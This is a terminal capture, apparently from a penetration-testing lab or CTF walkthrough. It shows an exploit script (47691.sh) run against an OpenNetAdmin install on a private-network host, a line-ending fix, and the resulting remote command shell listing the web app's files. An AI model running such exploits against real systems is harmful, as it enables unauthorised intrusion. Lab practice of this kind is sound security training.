 ┌──(kali㉿kali)-[~/Desktop]
└─$ bash 47691.sh http://192.168.56.5/ona/
47691.sh: line 8: $'\r': command not found
47691.sh: line 16: $'\r': command not found
47691.sh: line 18: $'\r': command not found
47691.sh: line 23: syntax error near unexpected token `done'
47691.sh: line 23: `done'
┌──(kali㉿kali)-[~/Desktop]
└─$ dos2unix 47691.sh
dos2unix: converting file 47691.sh to Unix format...
┌──(kali㉿kali)-[~/Desktop]
└─$ bash 47691.sh http://192.168.56.5/ona/
$ ls
config
config_dnld.php
dcm.php
images
include
index.php
local
login.php
logout.php
modules
plugins
winc
workspace_plugins
$